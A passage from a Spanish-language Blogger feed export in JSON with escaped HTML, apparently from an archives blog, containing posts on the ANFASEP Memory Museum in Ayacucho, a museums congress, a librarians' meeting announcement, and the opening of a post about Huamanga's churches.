data-auth=\"NotApplicable\" data-linkindex=\"1\" href=\"https:\/\/forms.gle\/198DqkPxk75u9jXa9\" rel=\"noopener noreferrer\" style=\"border: 0px; color: blue; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\" target=\"_blank\"\u003Ehttps:\/\/forms.gle\/198DqkPxk75u9jXa9\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"x_MsoNormal\" style=\"background-color: white; color: #201f1e; font-family: Calibri, sans-serif; line-height: 15.6933px; margin: 0cm 0cm 8pt;\"\u003E\u003Cspan style=\"border: 0px; color: inherit; font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: 17.12px; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp aria-hidden=\"true\" class=\"x_MsoNormal\" style=\"background-color: white; color: #201f1e; font-family: Calibri, sans-serif; line-height: 15.6933px; margin: 0cm 0cm 8pt;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"x_MsoNormal\" style=\"background-color: white; color: #201f1e; line-height: 15.6933px; margin: 0cm 0cm 8pt;\"\u003E\u003Cspan style=\"border: 0px; color: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: 17.12px; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003EVer detalles en sitio web\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"x_MsoNormal\" style=\"background-color: white; color: #201f1e; line-height: 15.6933px; margin: 0cm 0cm 8pt;\"\u003E\u003Cspan style=\"border: 0px; color: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: 17.12px; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003Eoficial\u0026nbsp;\u003Ca data-auth=\"NotApplicable\" data-linkindex=\"2\" href=\"http:\/\/www.ebamlatinoamericano.com\/\" rel=\"noopener noreferrer\" style=\"border: 0px; color: blue; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\" target=\"_blank\"\u003Ewww.ebamlatinoamericano.com\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/archivosagil.blogspot.com\/feeds\/1395395876308310986\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/6915485636034888688\/1395395876308310986?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/1395395876308310986"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/1395395876308310986"},{"rel":"alternate","type":"text/html","href":"https:\/\/archivosagil.blogspot.com\/2022\/05\/xiii-encuentro-latinoamericano-de.html","title":"XIII Encuentro Latinoamericano de Bibliotecarios, Archivistas y Museólogos (EBAM)"}],"author":[{"name":{"$t":"archivosagil"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17067008832021907664"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjoyaUEuNkv12EoQJcJLcP4oN4gYAbU1OxCPPnDLeeTp25sh9iI9YdT4Ty5dGKW1LWy3UIwSKWFWl5A2vY5wTaIROQHoHdsnqTfOxpgZugeZEZw1bWXsALmyvkgPsf4cfslAir2WdMdOj_SPPHpbMCCP5QFJ1NGO7d4Y2YR6yclTNbZJgjIo2hckhnk\/s72-w640-h475-c\/13%20ebam.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6915485636034888688.post-2876299449816465636"},"published":{"$t":"2022-01-17T09:57:00.000-08:00"},"updated":{"$t":"2022-01-17T09:57:03.505-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ayacucho"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Museo de la memoria\" Para que no se repita\" (Ayacucho)"}],"title":{"type":"text","$t":"El Museo de la Memoria «Para que no se repita»"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; border: 0px; margin: 0px 0px 30px; outline: 0px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"color: #404040; font-family: sans-serif, Arial;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"color: #404040; font-family: sans-serif, Arial;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjIRavXFuJk9ksWyla7NkVw8cHx2YHaA6kIssyagKfym4obLiKJFpUK5vESd3lzUWPpqaucFw9Q-z-tpw1Y6F0kwyP6LH6WH_fDnWnbYG3c06CNXsxTE-dqwDX1BprMmufXY58tmc9KVNPvxE6Ke7yh6mwk7KGeChxnzsSZ8AC57W-A6UJUmg9FY7Qj=s1536\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"728\" data-original-width=\"1536\" height=\"304\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjIRavXFuJk9ksWyla7NkVw8cHx2YHaA6kIssyagKfym4obLiKJFpUK5vESd3lzUWPpqaucFw9Q-z-tpw1Y6F0kwyP6LH6WH_fDnWnbYG3c06CNXsxTE-dqwDX1BprMmufXY58tmc9KVNPvxE6Ke7yh6mwk7KGeChxnzsSZ8AC57W-A6UJUmg9FY7Qj=w640-h304\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp style=\"background-color: white; border: 0px; margin: 0px 0px 30px; outline: 0px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"color: #404040; font-family: sans-serif, Arial;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"color: #404040; font-family: sans-serif, Arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"color: #404040; font-family: sans-serif, Arial;\"\u003EEn mi viaje a Ayacucho no tuve la oportunidad de ingresar al museo a pesar que regrese tres veces, será para una siguiente oportunidad. Se encontraba\u0026nbsp; cerrado por actividades propias.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; border: 0px; margin: 0px 0px 30px; outline: 0px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"color: #404040; font-family: sans-serif, Arial;\"\u003EQuiero compartir con ustedes un poco de lo que vi y sentí en las visitas fallidas a través de estas fotos.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"color: #404040; font-family: sans-serif, Arial;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjGqX-0phbUMD-6aeEtvHjy3Ux0moisaEnIZbiGxi_uCVJtjJv-Jlf_4mEH9S_gCJHJzqn_MzBHw5c4onmbYx2PT8yUL_CPT66q9Hu-2cP2GD_gcDnZinj-0da0C5MbatwuNfMUtcc1RoyGgeddY5OtKsj8sXKMYaPi-BorXeqpet1pYZtqdzcx9OfR=s1280\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"855\" data-original-width=\"1280\" height=\"429\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjGqX-0phbUMD-6aeEtvHjy3Ux0moisaEnIZbiGxi_uCVJtjJv-Jlf_4mEH9S_gCJHJzqn_MzBHw5c4onmbYx2PT8yUL_CPT66q9Hu-2cP2GD_gcDnZinj-0da0C5MbatwuNfMUtcc1RoyGgeddY5OtKsj8sXKMYaPi-BorXeqpet1pYZtqdzcx9OfR=w640-h429\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; border: 0px; margin: 0px 0px 30px; outline: 0px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjfsZf7OHPStBtulOZGFsRnrWnM0RjJ_jyZ1FAZQ4HiDJo7wfbM8wqNwol5-cVUCtScCUqw5vfPt3R2VZMXX4-PvgpYBzkMc_IhqHhJECCffA8o7slVRpXNDItsIZfMJvtP6ADGbduSNw9Gwjf8ZVT-SrkTDKf1xxWbOE7oDNgav26p02wRmT5M49fy=s1600\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"756\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjfsZf7OHPStBtulOZGFsRnrWnM0RjJ_jyZ1FAZQ4HiDJo7wfbM8wqNwol5-cVUCtScCUqw5vfPt3R2VZMXX4-PvgpYBzkMc_IhqHhJECCffA8o7slVRpXNDItsIZfMJvtP6ADGbduSNw9Gwjf8ZVT-SrkTDKf1xxWbOE7oDNgav26p02wRmT5M49fy=w302-h640\" width=\"302\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #404040; font-family: sans-serif, Arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh3Aok33AwAOcHvp12PtZRhCmyphCgMBnBPInUa2H8ww1_nWo0gTPtkPHtwGg3S-UkUd8PmbRKAGU6quXbdK8QdmeyJbAgb23oPIutj-V6i7C9jBpsl7WMubQ7A3BQI_BSNyR5FX_G7BuHfgRMKQrBKO60svsqLQWkXgTlBSA2m9wfFEV2mq0y7lgUb=s1280\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1280\" data-original-width=\"561\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh3Aok33AwAOcHvp12PtZRhCmyphCgMBnBPInUa2H8ww1_nWo0gTPtkPHtwGg3S-UkUd8PmbRKAGU6quXbdK8QdmeyJbAgb23oPIutj-V6i7C9jBpsl7WMubQ7A3BQI_BSNyR5FX_G7BuHfgRMKQrBKO60svsqLQWkXgTlBSA2m9wfFEV2mq0y7lgUb=w280-h640\" width=\"280\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; border: 0px; margin: 0px 0px 30px; outline: 0px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\u003Cspan style=\"color: #404040; font-family: sans-serif, Arial;\"\u003EFotos: JWONG\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; border: 0px; margin: 0px 0px 30px; outline: 0px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"color: #404040; font-family: sans-serif, Arial;\"\u003EPara mayor información revise la web de ANFASEP para describir el porque de este museo y porque transmite mucho sentimiento...\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; border: 0px; color: #404040; font-family: sans-serif, Arial; margin: 0px 0px 30px; outline: 0px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EDesde su creación, el Museo de la Memoria de ANFASEP “Para que no se repita” ha revelado a miles de personas las causas y consecuencias del conflicto armado interno de los años 1980-2000, la lucha por la búsqueda de los desaparecidos y la dignificación de las víctimas.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; border: 0px; color: #404040; font-family: sans-serif, Arial; margin: 0px 0px 30px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EEl Museo de la Memoria “Para que no se repita” fue construido entre los años 2004 al 2005 a iniciativa de ANFASEP. Es el primer museo de víctimas\u0026nbsp; en el Perú que exhibe las causas, los acontecimientos y las secuelas del conflicto armado interno, recordando y dignificando a las víctimas.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ELa construcción se realizó con el apoyo de instituciones de la Cooperación Alemana, tales como el ZFD y la GIZ (anteriormente DED\/GTZ) y la Embajada de Alemania, al igual que instituciones nacionales, entre ellas la Consejería en Proyectos, la Coordinadora Nacional de Derechos Humanos y el Ministerio de la Mujer y Desarrollo Social.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EEl Museo de la Memoria es administrado por la Junta Directiva de ANFASEP; no cuenta con ningún apoyo económico por parte del Estado Peruano.\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch4 style=\"background-color: white; border: 0px; color: #404040; font-family: sans-serif, Arial; font-weight: inherit; margin: 0px; outline: 0px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EUN LUGAR PARA RECORDAR EL DOLOR Y EL CORAJE\u003C\/span\u003E\u003C\/h4\u003E\u003Cp style=\"background-color: white; border: 0px; color: #404040; font-family: sans-serif, Arial; margin: 0px 0px 30px; outline: 0px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ELos espacios del Museo de la Memoria están diseñados, tanto para conocer los acontecimientos históricos, como para percibir el dolor y la angustia de las personas afectadas y víctimas. Además, permite valorar los esfuerzos de ANFASEP en búsqueda de la verdad y justicia. Entre lágrimas, las mujeres han reunido sus recuerdos, sus últimas cartas, ropa y fotos de sus parientes y han documentado su sufrimiento y su lucha en su museo.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; border: 0px; margin: 0px 0px 30px; outline: 0px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\u003Cspan style=\"color: #404040; font-family: sans-serif, Arial; font-size: large;\"\u003EFuente:\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: transparent; text-align: left;\"\u003E\u003Cspan style=\"color: #404040; font-family: sans-serif, Arial; font-size: large;\"\u003Ehttps:\/\/anfasep.org.pe\/museo-de-la-memoria\/\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; border: 0px; margin: 0px 0px 30px; outline: 0px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-color: transparent; text-align: left;\"\u003E\u003Cspan style=\"color: #404040; font-family: sans-serif, Arial; font-size: large;\"\u003EFinalmente una foto del retablo: ANGELICA\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; border: 0px; margin: 0px 0px 30px; outline: 0px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-color: transparent; text-align: left;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhL4bjHgiv0ZYumnxlChLEradrb2wgDx1BHRDb1wYAfkY2chtarCqE4jzO8zFuDwUWqwFviKksfIZKevDSgPIKZCZLDs6jl-___maqli028Ew8ObsPPrU1NaaM2L-mg6VU7GPicfGlYYNrsp6xtBX-whPrh7EXnSDgfxPnk7v8Ot85qAzP2K6z5_Sds=s6016\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4000\" data-original-width=\"6016\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhL4bjHgiv0ZYumnxlChLEradrb2wgDx1BHRDb1wYAfkY2chtarCqE4jzO8zFuDwUWqwFviKksfIZKevDSgPIKZCZLDs6jl-___maqli028Ew8ObsPPrU1NaaM2L-mg6VU7GPicfGlYYNrsp6xtBX-whPrh7EXnSDgfxPnk7v8Ot85qAzP2K6z5_Sds=w640-h426\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #404040; font-family: sans-serif, Arial; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv style=\"background-color: white; border: 0px; margin: 0px 0px 30px; outline: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-color: transparent; text-align: left;\"\u003E\u003Cspan style=\"color: #404040; font-family: sans-serif, Arial; font-size: medium;\"\u003ERetablo: Angélica\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: #404040; font-family: sans-serif, Arial; font-size: large; text-align: left;\"\u003EAutor: John Deivis Ataucusi Ataucusi\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: transparent; text-align: left;\"\u003E\u003Cspan style=\"color: #404040; font-family: sans-serif, Arial; font-size: medium;\"\u003ETécnica: Madera quemada\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"color: #404040; font-family: sans-serif, Arial; font-size: medium;\"\u003EUbicación:\u003C\/span\u003E\u003Cspan style=\"color: #2e2e2e; font-family: arial; font-size: 14px; text-align: justify;\"\u003ECasa del Retablo : Asociación Los Artesanos Mz F lote 01 - Ayacucho\u003C\/span\u003E\u003C\/div\u003E\u003Cp style=\"background-color: white; border: 0px; margin: 0px 0px 30px; outline: 0px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-color: transparent; text-align: left;\"\u003E\u003Cspan style=\"color: #404040; font-family: sans-serif, Arial; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/archivosagil.blogspot.com\/feeds\/2876299449816465636\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/6915485636034888688\/2876299449816465636?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/2876299449816465636"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/2876299449816465636"},{"rel":"alternate","type":"text/html","href":"https:\/\/archivosagil.blogspot.com\/2022\/01\/el-museo-de-la-memoria-para-que-no-se.html","title":"El Museo de la Memoria «Para que no se repita»"}],"author":[{"name":{"$t":"archivosagil"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17067008832021907664"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjIRavXFuJk9ksWyla7NkVw8cHx2YHaA6kIssyagKfym4obLiKJFpUK5vESd3lzUWPpqaucFw9Q-z-tpw1Y6F0kwyP6LH6WH_fDnWnbYG3c06CNXsxTE-dqwDX1BprMmufXY58tmc9KVNPvxE6Ke7yh6mwk7KGeChxnzsSZ8AC57W-A6UJUmg9FY7Qj=s72-w640-h304-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6915485636034888688.post-4925149896696432709"},"published":{"$t":"2022-01-06T10:54:00.001-08:00"},"updated":{"$t":"2022-01-06T10:54:03.845-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Eventos Internacionales"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Museos"}],"title":{"type":"text","$t":"Congreso: Repensar los Museos"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: center;\"\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjG7YZWbhjsblJUIP-K9wbY4CwaMsNdosEP98J6hLFdnpkhjkRNE5vapwvW56hFRZ4_gS2cpe07dbPXpliu_PY5zbKf-vBdtg8qlvUAQ9WDl4a1cHvd7zd2wESyu1N44M7UO6XjqZE7gNVnxwYgYGPc8mKr68CMZ9lmqOrqvOL19FLfG1uHKRqDhfqS=s1200\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"400\" data-original-width=\"1200\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjG7YZWbhjsblJUIP-K9wbY4CwaMsNdosEP98J6hLFdnpkhjkRNE5vapwvW56hFRZ4_gS2cpe07dbPXpliu_PY5zbKf-vBdtg8qlvUAQ9WDl4a1cHvd7zd2wESyu1N44M7UO6XjqZE7gNVnxwYgYGPc8mKr68CMZ9lmqOrqvOL19FLfG1uHKRqDhfqS=w640-h213\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cb style=\"font-size: xx-large;\"\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb style=\"font-size: xx-large;\"\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003ECongreso 2022\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb style=\"font-size: xx-large;\"\u003EXV Congreso Internacional de Museos Inclusivos\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb style=\"font-size: xx-large;\"\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cb\u003E22- 24 de abril\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cb\u003ETema: Repensar los Museos\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003EMayor información:\u0026nbsp;\u003C\/b\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cb\u003Ehttps:\/\/museosinclusivos.com\/congreso-2022\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/archivosagil.blogspot.com\/feeds\/4925149896696432709\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/6915485636034888688\/4925149896696432709?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/4925149896696432709"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/4925149896696432709"},{"rel":"alternate","type":"text/html","href":"https:\/\/archivosagil.blogspot.com\/2022\/01\/congreso-repensar-los-museos.html","title":"Congreso: Repensar los Museos"}],"author":[{"name":{"$t":"archivosagil"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17067008832021907664"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjG7YZWbhjsblJUIP-K9wbY4CwaMsNdosEP98J6hLFdnpkhjkRNE5vapwvW56hFRZ4_gS2cpe07dbPXpliu_PY5zbKf-vBdtg8qlvUAQ9WDl4a1cHvd7zd2wESyu1N44M7UO6XjqZE7gNVnxwYgYGPc8mKr68CMZ9lmqOrqvOL19FLfG1uHKRqDhfqS=s72-w640-h213-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6915485636034888688.post-8760036435746484287"},"published":{"$t":"2022-01-05T12:56:00.005-08:00"},"updated":{"$t":"2022-01-05T12:58:53.780-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ayacucho"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Iglesias"}],"title":{"type":"text","$t":"Ayacucho y las 33 iglesias de la ciudad de Huamanga"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiNUrhemPjB6i5QwRo8gDn82_0yxiA528fUgxD_EQX0lNzah_3wBZSZuIyjeAOheBRrELyS8EKp_EbNWWkFFibp8J7rmwGGJTvT77zl--4bzTDgDTgmp5q-cBanbgLBLu4hsGbZ9JhFJKPP-tOW0ZA0zV6LZgz8LD7DoeIFREc8O_yX3oiEwrUR2JxV=s4000\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4000\" data-original-width=\"3000\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiNUrhemPjB6i5QwRo8gDn82_0yxiA528fUgxD_EQX0lNzah_3wBZSZuIyjeAOheBRrELyS8EKp_EbNWWkFFibp8J7rmwGGJTvT77zl--4bzTDgDTgmp5q-cBanbgLBLu4hsGbZ9JhFJKPP-tOW0ZA0zV6LZgz8LD7DoeIFREc8O_yX3oiEwrUR2JxV=w480-h640\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ELa ciudad de Huamanga cuenta con\n33 (Treinta y tres) iglesias de estilo renacentista, barroco, mestizo y moderno.\nAyacucho es conocida como la “Ciudad de las Iglesias” y como “Ciudad Señorial”.\nEs una ciudad muy particular por concentrar una gran cantidad de iglesias, la\nmayoría de ellas se ubica en el casco de la ciudad, otras un poquito más lejos,\nun poco escondidas.\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp; \u003C\/span\u003EAdemás, cuenta con\ncapillas tradicionales y modernas.\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp; 